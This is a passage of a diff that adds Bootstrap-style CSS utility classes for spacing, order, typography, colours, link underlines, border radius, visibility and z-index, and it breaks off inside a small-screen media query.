+  order: -1!important
+}
+
+.order-0 {
+  order: 0!important
+}
+
+.order-1 {
+  order: 1!important
+}
+
+.order-2 {
+  order: 2!important
+}
+
+.order-3 {
+  order: 3!important
+}
+
+.order-4 {
+  order: 4!important
+}
+
+.order-5 {
+  order: 5!important
+}
+
+.order-last {
+  order: 6!important
+}
+
+.m-0 {
+  margin: 0!important
+}
+
+.m-1 {
+  margin: .25rem!important
+}
+
+.m-2 {
+  margin: .5rem!important
+}
+
+.m-3 {
+  margin: 1rem!important
+}
+
+.m-4 {
+  margin: 1.5rem!important
+}
+
+.m-5 {
+  margin: 3rem!important
+}
+
+.m-auto {
+  margin: auto!important
+}
+
+.mx-0 {
+  margin-left: 0!important;
+  margin-right: 0!important
+}
+
+.mx-1 {
+  margin-left: .25rem!important;
+  margin-right: .25rem!important
+}
+
+.mx-2 {
+  margin-left: .5rem!important;
+  margin-right: .5rem!important
+}
+
+.mx-3 {
+  margin-left: 1rem!important;
+  margin-right: 1rem!important
+}
+
+.mx-4 {
+  margin-left: 1.5rem!important;
+  margin-right: 1.5rem!important
+}
+
+.mx-5 {
+  margin-left: 3rem!important;
+  margin-right: 3rem!important
+}
+
+.mx-auto {
+  margin-left: auto!important;
+  margin-right: auto!important
+}
+
+.my-0 {
+  margin-bottom: 0!important;
+  margin-top: 0!important
+}
+
+.my-1 {
+  margin-bottom: .25rem!important;
+  margin-top: .25rem!important
+}
+
+.my-2 {
+  margin-bottom: .5rem!important;
+  margin-top: .5rem!important
+}
+
+.my-3 {
+  margin-bottom: 1rem!important;
+  margin-top: 1rem!important
+}
+
+.my-4 {
+  margin-bottom: 1.5rem!important;
+  margin-top: 1.5rem!important
+}
+
+.my-5 {
+  margin-bottom: 3rem!important;
+  margin-top: 3rem!important
+}
+
+.my-auto {
+  margin-bottom: auto!important;
+  margin-top: auto!important
+}
+
+.mt-0 {
+  margin-top: 0!important
+}
+
+.mt-1 {
+  margin-top: .25rem!important
+}
+
+.mt-2 {
+  margin-top: .5rem!important
+}
+
+.mt-3 {
+  margin-top: 1rem!important
+}
+
+.mt-4 {
+  margin-top: 1.5rem!important
+}
+
+.mt-5 {
+  margin-top: 3rem!important
+}
+
+.mt-auto {
+  margin-top: auto!important
+}
+
+.me-0 {
+  margin-right: 0!important
+}
+
+.me-1 {
+  margin-right: .25rem!important
+}
+
+.me-2 {
+  margin-right: .5rem!important
+}
+
+.me-3 {
+  margin-right: 1rem!important
+}
+
+.me-4 {
+  margin-right: 1.5rem!important
+}
+
+.me-5 {
+  margin-right: 3rem!important
+}
+
+.me-auto {
+  margin-right: auto!important
+}
+
+.mb-0 {
+  margin-bottom: 0!important
+}
+
+.mb-1 {
+  margin-bottom: .25rem!important
+}
+
+.mb-2 {
+  margin-bottom: .5rem!important
+}
+
+.mb-3 {
+  margin-bottom: 1rem!important
+}
+
+.mb-4 {
+  margin-bottom: 1.5rem!important
+}
+
+.mb-5 {
+  margin-bottom: 3rem!important
+}
+
+.mb-auto {
+  margin-bottom: auto!important
+}
+
+.ms-0 {
+  margin-left: 0!important
+}
+
+.ms-1 {
+  margin-left: .25rem!important
+}
+
+.ms-2 {
+  margin-left: .5rem!important
+}
+
+.ms-3 {
+  margin-left: 1rem!important
+}
+
+.ms-4 {
+  margin-left: 1.5rem!important
+}
+
+.ms-5 {
+  margin-left: 3rem!important
+}
+
+.ms-auto {
+  margin-left: auto!important
+}
+
+.p-0 {
+  padding: 0!important
+}
+
+.p-1 {
+  padding: .25rem!important
+}
+
+.p-2 {
+  padding: .5rem!important
+}
+
+.p-3 {
+  padding: 1rem!important
+}
+
+.p-4 {
+  padding: 1.5rem!important
+}
+
+.p-5 {
+  padding: 3rem!important
+}
+
+.px-0 {
+  padding-left: 0!important;
+  padding-right: 0!important
+}
+
+.px-1 {
+  padding-left: .25rem!important;
+  padding-right: .25rem!important
+}
+
+.px-2 {
+  padding-left: .5rem!important;
+  padding-right: .5rem!important
+}
+
+.px-3 {
+  padding-left: 1rem!important;
+  padding-right: 1rem!important
+}
+
+.px-4 {
+  padding-left: 1.5rem!important;
+  padding-right: 1.5rem!important
+}
+
+.px-5 {
+  padding-left: 3rem!important;
+  padding-right: 3rem!important
+}
+
+.py-0 {
+  padding-bottom: 0!important;
+  padding-top: 0!important
+}
+
+.py-1 {
+  padding-bottom: .25rem!important;
+  padding-top: .25rem!important
+}
+
+.py-2 {
+  padding-bottom: .5rem!important;
+  padding-top: .5rem!important
+}
+
+.py-3 {
+  padding-bottom: 1rem!important;
+  padding-top: 1rem!important
+}
+
+.py-4 {
+  padding-bottom: 1.5rem!important;
+  padding-top: 1.5rem!important
+}
+
+.py-5 {
+  padding-bottom: 3rem!important;
+  padding-top: 3rem!important
+}
+
+.pt-0 {
+  padding-top: 0!important
+}
+
+.pt-1 {
+  padding-top: .25rem!important
+}
+
+.pt-2 {
+  padding-top: .5rem!important
+}
+
+.pt-3 {
+  padding-top: 1rem!important
+}
+
+.pt-4 {
+  padding-top: 1.5rem!important
+}
+
+.pt-5 {
+  padding-top: 3rem!important
+}
+
+.pe-0 {
+  padding-right: 0!important
+}
+
+.pe-1 {
+  padding-right: .25rem!important
+}
+
+.pe-2 {
+  padding-right: .5rem!important
+}
+
+.pe-3 {
+  padding-right: 1rem!important
+}
+
+.pe-4 {
+  padding-right: 1.5rem!important
+}
+
+.pe-5 {
+  padding-right: 3rem!important
+}
+
+.pb-0 {
+  padding-bottom: 0!important
+}
+
+.pb-1 {
+  padding-bottom: .25rem!important
+}
+
+.pb-2 {
+  padding-bottom: .5rem!important
+}
+
+.pb-3 {
+  padding-bottom: 1rem!important
+}
+
+.pb-4 {
+  padding-bottom: 1.5rem!important
+}
+
+.pb-5 {
+  padding-bottom: 3rem!important
+}
+
+.ps-0 {
+  padding-left: 0!important
+}
+
+.ps-1 {
+  padding-left: .25rem!important
+}
+
+.ps-2 {
+  padding-left: .5rem!important
+}
+
+.ps-3 {
+  padding-left: 1rem!important
+}
+
+.ps-4 {
+  padding-left: 1.5rem!important
+}
+
+.ps-5 {
+  padding-left: 3rem!important
+}
+
+.gap-0 {
+  gap: 0!important
+}
+
+.gap-1 {
+  gap: .25rem!important
+}
+
+.gap-2 {
+  gap: .5rem!important
+}
+
+.gap-3 {
+  gap: 1rem!important
+}
+
+.gap-4 {
+  gap: 1.5rem!important
+}
+
+.gap-5 {
+  gap: 3rem!important
+}
+
+.row-gap-0 {
+  row-gap: 0!important
+}
+
+.row-gap-1 {
+  row-gap: .25rem!important
+}
+
+.row-gap-2 {
+  row-gap: .5rem!important
+}
+
+.row-gap-3 {
+  row-gap: 1rem!important
+}
+
+.row-gap-4 {
+  row-gap: 1.5rem!important
+}
+
+.row-gap-5 {
+  row-gap: 3rem!important
+}
+
+.column-gap-0 {
+  column-gap: 0!important
+}
+
+.column-gap-1 {
+  column-gap: .25rem!important
+}
+
+.column-gap-2 {
+  column-gap: .5rem!important
+}
+
+.column-gap-3 {
+  column-gap: 1rem!important
+}
+
+.column-gap-4 {
+  column-gap: 1.5rem!important
+}
+
+.column-gap-5 {
+  column-gap: 3rem!important
+}
+
+.font-monospace {
+  font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important;
+  font-family: var(--bs-font-monospace)!important
+}
+
+.fs-1 {
+  font-size: calc(1.375rem + 1.5vw)!important
+}
+
+.fs-2 {
+  font-size: calc(1.325rem + .9vw)!important
+}
+
+.fs-3 {
+  font-size: calc(1.3rem + .6vw)!important
+}
+
+.fs-4 {
+  font-size: calc(1.275rem + .3vw)!important
+}
+
+.fs-5 {
+  font-size: 1.25rem!important
+}
+
+.fs-6 {
+  font-size: 1rem!important
+}
+
+.fst-italic {
+  font-style: italic!important
+}
+
+.fst-normal {
+  font-style: normal!important
+}
+
+.fw-lighter {
+  font-weight: lighter!important
+}
+
+.fw-light {
+  font-weight: 300!important
+}
+
+.fw-normal {
+  font-weight: 400!important
+}
+
+.fw-medium {
+  font-weight: 500!important
+}
+
+.fw-semibold {
+  font-weight: 600!important
+}
+
+.fw-bold {
+  font-weight: 700!important
+}
+
+.fw-bolder {
+  font-weight: bolder!important
+}
+
+.lh-1 {
+  line-height: 1!important
+}
+
+.lh-sm {
+  line-height: 1.25!important
+}
+
+.lh-base {
+  line-height: 1.5!important
+}
+
+.lh-lg {
+  line-height: 2!important
+}
+
+.text-start {
+  text-align: left!important
+}
+
+.text-end {
+  text-align: right!important
+}
+
+.text-center {
+  text-align: center!important
+}
+
+.text-decoration-none {
+  text-decoration: none!important
+}
+
+.text-decoration-underline {
+  text-decoration: underline!important
+}
+
+.text-decoration-line-through {
+  text-decoration: line-through!important
+}
+
+.text-lowercase {
+  text-transform: lowercase!important
+}
+
+.text-uppercase {
+  text-transform: uppercase!important
+}
+
+.text-capitalize {
+  text-transform: capitalize!important
+}
+
+.text-wrap {
+  white-space: normal!important
+}
+
+.text-nowrap {
+  white-space: nowrap!important
+}
+
+.text-break {
+  word-wrap: break-word!important;
+  word-break: break-word!important
+}
+
+.text-primary {
+  --bs-text-opacity: 1;
+  color: rgba(13,110,253,var(--bs-text-opacity))!important;
+  color: rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important
+}
+
+.text-secondary {
+  --bs-text-opacity: 1;
+  color: rgba(108,117,125,var(--bs-text-opacity))!important;
+  color: rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important
+}
+
+.text-success {
+  --bs-text-opacity: 1;
+  color: rgba(25,135,84,var(--bs-text-opacity))!important;
+  color: rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important
+}
+
+.text-info {
+  --bs-text-opacity: 1;
+  color: rgba(13,202,240,var(--bs-text-opacity))!important;
+  color: rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important
+}
+
+.text-warning {
+  --bs-text-opacity: 1;
+  color: rgba(255,193,7,var(--bs-text-opacity))!important;
+  color: rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important
+}
+
+.text-danger {
+  --bs-text-opacity: 1;
+  color: rgba(220,53,69,var(--bs-text-opacity))!important;
+  color: rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important
+}
+
+.text-light {
+  --bs-text-opacity: 1;
+  color: rgba(248,249,250,var(--bs-text-opacity))!important;
+  color: rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important
+}
+
+.text-dark {
+  --bs-text-opacity: 1;
+  color: rgba(33,37,41,var(--bs-text-opacity))!important;
+  color: rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important
+}
+
+.text-black {
+  --bs-text-opacity: 1;
+  color: rgba(0,0,0,var(--bs-text-opacity))!important;
+  color: rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important
+}
+
+.text-white {
+  --bs-text-opacity: 1;
+  color: rgba(255,255,255,var(--bs-text-opacity))!important;
+  color: rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important
+}
+
+.text-body {
+  --bs-text-opacity: 1;
+  color: rgba(33,37,41,var(--bs-text-opacity))!important;
+  color: rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important
+}
+
+.text-muted {
+  --bs-text-opacity: 1;
+  color: #212529bf!important;
+  color: var(--bs-secondary-color)!important
+}
+
+.text-black-50 {
+  --bs-text-opacity: 1;
+  color: #00000080!important
+}
+
+.text-white-50 {
+  --bs-text-opacity: 1;
+  color: #ffffff80!important
+}
+
+.text-body-secondary {
+  --bs-text-opacity: 1;
+  color: #212529bf!important;
+  color: var(--bs-secondary-color)!important
+}
+
+.text-body-tertiary {
+  --bs-text-opacity: 1;
+  color: #21252980!important;
+  color: var(--bs-tertiary-color)!important
+}
+
+.text-body-emphasis {
+  --bs-text-opacity: 1;
+  color: #000!important;
+  color: var(--bs-emphasis-color)!important
+}
+
+.text-reset {
+  --bs-text-opacity: 1;
+  color: inherit!important
+}
+
+.text-opacity-25 {
+  --bs-text-opacity: 0.25
+}
+
+.text-opacity-50 {
+  --bs-text-opacity: 0.5
+}
+
+.text-opacity-75 {
+  --bs-text-opacity: 0.75
+}
+
+.text-opacity-100 {
+  --bs-text-opacity: 1
+}
+
+.text-primary-emphasis {
+  color: #052c65!important;
+  color: var(--bs-primary-text-emphasis)!important
+}
+
+.text-secondary-emphasis {
+  color: #2b2f32!important;
+  color: var(--bs-secondary-text-emphasis)!important
+}
+
+.text-success-emphasis {
+  color: #0a3622!important;
+  color: var(--bs-success-text-emphasis)!important
+}
+
+.text-info-emphasis {
+  color: #055160!important;
+  color: var(--bs-info-text-emphasis)!important
+}
+
+.text-warning-emphasis {
+  color: #664d03!important;
+  color: var(--bs-warning-text-emphasis)!important
+}
+
+.text-danger-emphasis {
+  color: #58151c!important;
+  color: var(--bs-danger-text-emphasis)!important
+}
+
+.text-light-emphasis {
+  color: #495057!important;
+  color: var(--bs-light-text-emphasis)!important
+}
+
+.text-dark-emphasis {
+  color: #495057!important;
+  color: var(--bs-dark-text-emphasis)!important
+}
+
+.link-opacity-10,.link-opacity-10-hover:hover {
+  --bs-link-opacity: 0.1
+}
+
+.link-opacity-25,.link-opacity-25-hover:hover {
+  --bs-link-opacity: 0.25
+}
+
+.link-opacity-50,.link-opacity-50-hover:hover {
+  --bs-link-opacity: 0.5
+}
+
+.link-opacity-75,.link-opacity-75-hover:hover {
+  --bs-link-opacity: 0.75
+}
+
+.link-opacity-100,.link-opacity-100-hover:hover {
+  --bs-link-opacity: 1
+}
+
+.link-offset-1,.link-offset-1-hover:hover {
+  text-underline-offset: .125em!important
+}
+
+.link-offset-2,.link-offset-2-hover:hover {
+  text-underline-offset: .25em!important
+}
+
+.link-offset-3,.link-offset-3-hover:hover {
+  text-underline-offset: .375em!important
+}
+
+.link-underline-primary {
+  --bs-link-underline-opacity: 1;
+  text-decoration-color: rgba(13,110,253,var(--bs-link-underline-opacity))!important;
+  text-decoration-color: rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline-secondary {
+  --bs-link-underline-opacity: 1;
+  text-decoration-color: rgba(108,117,125,var(--bs-link-underline-opacity))!important;
+  text-decoration-color: rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline-success {
+  --bs-link-underline-opacity: 1;
+  text-decoration-color: rgba(25,135,84,var(--bs-link-underline-opacity))!important;
+  text-decoration-color: rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline-info {
+  --bs-link-underline-opacity: 1;
+  text-decoration-color: rgba(13,202,240,var(--bs-link-underline-opacity))!important;
+  text-decoration-color: rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline-warning {
+  --bs-link-underline-opacity: 1;
+  text-decoration-color: rgba(255,193,7,var(--bs-link-underline-opacity))!important;
+  text-decoration-color: rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline-danger {
+  --bs-link-underline-opacity: 1;
+  text-decoration-color: rgba(220,53,69,var(--bs-link-underline-opacity))!important;
+  text-decoration-color: rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline-light {
+  --bs-link-underline-opacity: 1;
+  text-decoration-color: rgba(248,249,250,var(--bs-link-underline-opacity))!important;
+  text-decoration-color: rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline-dark {
+  --bs-link-underline-opacity: 1;
+  text-decoration-color: rgba(33,37,41,var(--bs-link-underline-opacity))!important;
+  text-decoration-color: rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline {
+  --bs-link-underline-opacity: 1;
+  text-decoration-color: #0d6efd!important;
+  text-decoration-color: rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-underline-opacity-0,.link-underline-opacity-0-hover:hover {
+  --bs-link-underline-opacity: 0
+}
+
+.link-underline-opacity-10,.link-underline-opacity-10-hover:hover {
+  --bs-link-underline-opacity: 0.1
+}
+
+.link-underline-opacity-25,.link-underline-opacity-25-hover:hover {
+  --bs-link-underline-opacity: 0.25
+}
+
+.link-underline-opacity-50,.link-underline-opacity-50-hover:hover {
+  --bs-link-underline-opacity: 0.5
+}
+
+.link-underline-opacity-75,.link-underline-opacity-75-hover:hover {
+  --bs-link-underline-opacity: 0.75
+}
+
+.link-underline-opacity-100,.link-underline-opacity-100-hover:hover {
+  --bs-link-underline-opacity: 1
+}
+
+.bg-primary {
+  --bs-bg-opacity: 1;
+  background-color: rgba(13,110,253,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-secondary {
+  --bs-bg-opacity: 1;
+  background-color: rgba(108,117,125,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-success {
+  --bs-bg-opacity: 1;
+  background-color: rgba(25,135,84,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-info {
+  --bs-bg-opacity: 1;
+  background-color: rgba(13,202,240,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-warning {
+  --bs-bg-opacity: 1;
+  background-color: rgba(255,193,7,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-danger {
+  --bs-bg-opacity: 1;
+  background-color: rgba(220,53,69,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-light {
+  --bs-bg-opacity: 1;
+  background-color: rgba(248,249,250,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-dark {
+  --bs-bg-opacity: 1;
+  background-color: rgba(33,37,41,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-black {
+  --bs-bg-opacity: 1;
+  background-color: rgba(0,0,0,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-white {
+  --bs-bg-opacity: 1;
+  background-color: rgba(255,255,255,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-body {
+  --bs-bg-opacity: 1;
+  background-color: rgba(255,255,255,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-transparent {
+  --bs-bg-opacity: 1;
+  background-color: initial!important
+}
+
+.bg-body-secondary {
+  --bs-bg-opacity: 1;
+  background-color: rgba(233,236,239,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-body-tertiary {
+  --bs-bg-opacity: 1;
+  background-color: rgba(248,249,250,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-opacity-10 {
+  --bs-bg-opacity: 0.1
+}
+
+.bg-opacity-25 {
+  --bs-bg-opacity: 0.25
+}
+
+.bg-opacity-50 {
+  --bs-bg-opacity: 0.5
+}
+
+.bg-opacity-75 {
+  --bs-bg-opacity: 0.75
+}
+
+.bg-opacity-100 {
+  --bs-bg-opacity: 1
+}
+
+.bg-primary-subtle {
+  background-color: #cfe2ff!important;
+  background-color: var(--bs-primary-bg-subtle)!important
+}
+
+.bg-secondary-subtle {
+  background-color: #e2e3e5!important;
+  background-color: var(--bs-secondary-bg-subtle)!important
+}
+
+.bg-success-subtle {
+  background-color: #d1e7dd!important;
+  background-color: var(--bs-success-bg-subtle)!important
+}
+
+.bg-info-subtle {
+  background-color: #cff4fc!important;
+  background-color: var(--bs-info-bg-subtle)!important
+}
+
+.bg-warning-subtle {
+  background-color: #fff3cd!important;
+  background-color: var(--bs-warning-bg-subtle)!important
+}
+
+.bg-danger-subtle {
+  background-color: #f8d7da!important;
+  background-color: var(--bs-danger-bg-subtle)!important
+}
+
+.bg-light-subtle {
+  background-color: #fcfcfd!important;
+  background-color: var(--bs-light-bg-subtle)!important
+}
+
+.bg-dark-subtle {
+  background-color: #ced4da!important;
+  background-color: var(--bs-dark-bg-subtle)!important
+}
+
+.bg-gradient {
+  background-image: linear-gradient(180deg,#ffffff26,#fff0)!important;
+  background-image: var(--bs-gradient)!important
+}
+
+.user-select-all {
+  -webkit-user-select: all!important;
+  user-select: all!important
+}
+
+.user-select-auto {
+  -webkit-user-select: auto!important;
+  user-select: auto!important
+}
+
+.user-select-none {
+  -webkit-user-select: none!important;
+  user-select: none!important
+}
+
+.pe-none {
+  pointer-events: none!important
+}
+
+.pe-auto {
+  pointer-events: auto!important
+}
+
+.rounded {
+  border-radius: .375rem!important;
+  border-radius: var(--bs-border-radius)!important
+}
+
+.rounded-0 {
+  border-radius: 0!important
+}
+
+.rounded-1 {
+  border-radius: .25rem!important;
+  border-radius: var(--bs-border-radius-sm)!important
+}
+
+.rounded-2 {
+  border-radius: .375rem!important;
+  border-radius: var(--bs-border-radius)!important
+}
+
+.rounded-3 {
+  border-radius: .5rem!important;
+  border-radius: var(--bs-border-radius-lg)!important
+}
+
+.rounded-4 {
+  border-radius: 1rem!important;
+  border-radius: var(--bs-border-radius-xl)!important
+}
+
+.rounded-5 {
+  border-radius: 2rem!important;
+  border-radius: var(--bs-border-radius-xxl)!important
+}
+
+.rounded-circle {
+  border-radius: 50%!important
+}
+
+.rounded-pill {
+  border-radius: 50rem!important;
+  border-radius: var(--bs-border-radius-pill)!important
+}
+
+.rounded-top {
+  border-top-left-radius: .375rem!important;
+  border-top-left-radius: var(--bs-border-radius)!important;
+  border-top-right-radius: .375rem!important;
+  border-top-right-radius: var(--bs-border-radius)!important
+}
+
+.rounded-top-0 {
+  border-top-left-radius: 0!important;
+  border-top-right-radius: 0!important
+}
+
+.rounded-top-1 {
+  border-top-left-radius: .25rem!important;
+  border-top-left-radius: var(--bs-border-radius-sm)!important;
+  border-top-right-radius: .25rem!important;
+  border-top-right-radius: var(--bs-border-radius-sm)!important
+}
+
+.rounded-top-2 {
+  border-top-left-radius: .375rem!important;
+  border-top-left-radius: var(--bs-border-radius)!important;
+  border-top-right-radius: .375rem!important;
+  border-top-right-radius: var(--bs-border-radius)!important
+}
+
+.rounded-top-3 {
+  border-top-left-radius: .5rem!important;
+  border-top-left-radius: var(--bs-border-radius-lg)!important;
+  border-top-right-radius: .5rem!important;
+  border-top-right-radius: var(--bs-border-radius-lg)!important
+}
+
+.rounded-top-4 {
+  border-top-left-radius: 1rem!important;
+  border-top-left-radius: var(--bs-border-radius-xl)!important;
+  border-top-right-radius: 1rem!important;
+  border-top-right-radius: var(--bs-border-radius-xl)!important
+}
+
+.rounded-top-5 {
+  border-top-left-radius: 2rem!important;
+  border-top-left-radius: var(--bs-border-radius-xxl)!important;
+  border-top-right-radius: 2rem!important;
+  border-top-right-radius: var(--bs-border-radius-xxl)!important
+}
+
+.rounded-top-circle {
+  border-top-left-radius: 50%!important;
+  border-top-right-radius: 50%!important
+}
+
+.rounded-top-pill {
+  border-top-left-radius: 50rem!important;
+  border-top-left-radius: var(--bs-border-radius-pill)!important;
+  border-top-right-radius: 50rem!important;
+  border-top-right-radius: var(--bs-border-radius-pill)!important
+}
+
+.rounded-end {
+  border-bottom-right-radius: .375rem!important;
+  border-bottom-right-radius: var(--bs-border-radius)!important;
+  border-top-right-radius: .375rem!important;
+  border-top-right-radius: var(--bs-border-radius)!important
+}
+
+.rounded-end-0 {
+  border-bottom-right-radius: 0!important;
+  border-top-right-radius: 0!important
+}
+
+.rounded-end-1 {
+  border-bottom-right-radius: .25rem!important;
+  border-bottom-right-radius: var(--bs-border-radius-sm)!important;
+  border-top-right-radius: .25rem!important;
+  border-top-right-radius: var(--bs-border-radius-sm)!important
+}
+
+.rounded-end-2 {
+  border-bottom-right-radius: .375rem!important;
+  border-bottom-right-radius: var(--bs-border-radius)!important;
+  border-top-right-radius: .375rem!important;
+  border-top-right-radius: var(--bs-border-radius)!important
+}
+
+.rounded-end-3 {
+  border-bottom-right-radius: .5rem!important;
+  border-bottom-right-radius: var(--bs-border-radius-lg)!important;
+  border-top-right-radius: .5rem!important;
+  border-top-right-radius: var(--bs-border-radius-lg)!important
+}
+
+.rounded-end-4 {
+  border-bottom-right-radius: 1rem!important;
+  border-bottom-right-radius: var(--bs-border-radius-xl)!important;
+  border-top-right-radius: 1rem!important;
+  border-top-right-radius: var(--bs-border-radius-xl)!important
+}
+
+.rounded-end-5 {
+  border-bottom-right-radius: 2rem!important;
+  border-bottom-right-radius: var(--bs-border-radius-xxl)!important;
+  border-top-right-radius: 2rem!important;
+  border-top-right-radius: var(--bs-border-radius-xxl)!important
+}
+
+.rounded-end-circle {
+  border-bottom-right-radius: 50%!important;
+  border-top-right-radius: 50%!important
+}
+
+.rounded-end-pill {
+  border-bottom-right-radius: 50rem!important;
+  border-bottom-right-radius: var(--bs-border-radius-pill)!important;
+  border-top-right-radius: 50rem!important;
+  border-top-right-radius: var(--bs-border-radius-pill)!important
+}
+
+.rounded-bottom {
+  border-bottom-left-radius: .375rem!important;
+  border-bottom-left-radius: var(--bs-border-radius)!important;
+  border-bottom-right-radius: .375rem!important;
+  border-bottom-right-radius: var(--bs-border-radius)!important
+}
+
+.rounded-bottom-0 {
+  border-bottom-left-radius: 0!important;
+  border-bottom-right-radius: 0!important
+}
+
+.rounded-bottom-1 {
+  border-bottom-left-radius: .25rem!important;
+  border-bottom-left-radius: var(--bs-border-radius-sm)!important;
+  border-bottom-right-radius: .25rem!important;
+  border-bottom-right-radius: var(--bs-border-radius-sm)!important
+}
+
+.rounded-bottom-2 {
+  border-bottom-left-radius: .375rem!important;
+  border-bottom-left-radius: var(--bs-border-radius)!important;
+  border-bottom-right-radius: .375rem!important;
+  border-bottom-right-radius: var(--bs-border-radius)!important
+}
+
+.rounded-bottom-3 {
+  border-bottom-left-radius: .5rem!important;
+  border-bottom-left-radius: var(--bs-border-radius-lg)!important;
+  border-bottom-right-radius: .5rem!important;
+  border-bottom-right-radius: var(--bs-border-radius-lg)!important
+}
+
+.rounded-bottom-4 {
+  border-bottom-left-radius: 1rem!important;
+  border-bottom-left-radius: var(--bs-border-radius-xl)!important;
+  border-bottom-right-radius: 1rem!important;
+  border-bottom-right-radius: var(--bs-border-radius-xl)!important
+}
+
+.rounded-bottom-5 {
+  border-bottom-left-radius: 2rem!important;
+  border-bottom-left-radius: var(--bs-border-radius-xxl)!important;
+  border-bottom-right-radius: 2rem!important;
+  border-bottom-right-radius: var(--bs-border-radius-xxl)!important
+}
+
+.rounded-bottom-circle {
+  border-bottom-left-radius: 50%!important;
+  border-bottom-right-radius: 50%!important
+}
+
+.rounded-bottom-pill {
+  border-bottom-left-radius: 50rem!important;
+  border-bottom-left-radius: var(--bs-border-radius-pill)!important;
+  border-bottom-right-radius: 50rem!important;
+  border-bottom-right-radius: var(--bs-border-radius-pill)!important
+}
+
+.rounded-start {
+  border-bottom-left-radius: .375rem!important;
+  border-bottom-left-radius: var(--bs-border-radius)!important;
+  border-top-left-radius: .375rem!important;
+  border-top-left-radius: var(--bs-border-radius)!important
+}
+
+.rounded-start-0 {
+  border-bottom-left-radius: 0!important;
+  border-top-left-radius: 0!important
+}
+
+.rounded-start-1 {
+  border-bottom-left-radius: .25rem!important;
+  border-bottom-left-radius: var(--bs-border-radius-sm)!important;
+  border-top-left-radius: .25rem!important;
+  border-top-left-radius: var(--bs-border-radius-sm)!important
+}
+
+.rounded-start-2 {
+  border-bottom-left-radius: .375rem!important;
+  border-bottom-left-radius: var(--bs-border-radius)!important;
+  border-top-left-radius: .375rem!important;
+  border-top-left-radius: var(--bs-border-radius)!important
+}
+
+.rounded-start-3 {
+  border-bottom-left-radius: .5rem!important;
+  border-bottom-left-radius: var(--bs-border-radius-lg)!important;
+  border-top-left-radius: .5rem!important;
+  border-top-left-radius: var(--bs-border-radius-lg)!important
+}
+
+.rounded-start-4 {
+  border-bottom-left-radius: 1rem!important;
+  border-bottom-left-radius: var(--bs-border-radius-xl)!important;
+  border-top-left-radius: 1rem!important;
+  border-top-left-radius: var(--bs-border-radius-xl)!important
+}
+
+.rounded-start-5 {
+  border-bottom-left-radius: 2rem!important;
+  border-bottom-left-radius: var(--bs-border-radius-xxl)!important;
+  border-top-left-radius: 2rem!important;
+  border-top-left-radius: var(--bs-border-radius-xxl)!important
+}
+
+.rounded-start-circle {
+  border-bottom-left-radius: 50%!important;
+  border-top-left-radius: 50%!important
+}
+
+.rounded-start-pill {
+  border-bottom-left-radius: 50rem!important;
+  border-bottom-left-radius: var(--bs-border-radius-pill)!important;
+  border-top-left-radius: 50rem!important;
+  border-top-left-radius: var(--bs-border-radius-pill)!important
+}
+
+.visible {
+  visibility: visible!important
+}
+
+.invisible {
+  visibility: hidden!important
+}
+
+.z-n1 {
+  z-index: -1!important
+}
+
+.z-0 {
+  z-index: 0!important
+}
+
+.z-1 {
+  z-index: 1!important
+}
+
+.z-2 {
+  z-index: 2!important
+}
+
+.z-3 {
+  z-index: 3!important
+}
+
+@media (min-width: 576px) {
+  .float-sm-start {
+      float:left!important
+  }
+
+  .float-sm-end {
+      float: right!important
+  }
+
+  .float-sm-none {
+      float: none!important
+  }
+
+  .object-fit-sm-contain {
+      object-fit: contain!important
+  }
+
+  .object-fit-sm-cover {
+      object-fit: cover!important
+  }
+
+  .object-fit-sm-fill {
+      object-fit: fill!important
+  }
+
+  .object-fit-sm-scale {
